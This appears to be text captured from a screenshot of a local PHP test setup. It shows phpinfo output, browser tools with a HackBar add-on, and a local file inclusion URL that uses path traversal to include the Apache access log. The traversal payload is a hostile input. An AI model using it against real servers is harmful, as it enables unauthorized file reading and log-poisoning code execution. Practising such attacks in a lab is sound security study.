 127.0.0.1 - - [29/Nov/2019:22:10:04 +0800] "GET /
PHP Version 5.3.29
php
System
Windows NT LAPTOP-JIE241AE 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/test/include.php?file=./../../apache/logs/access.log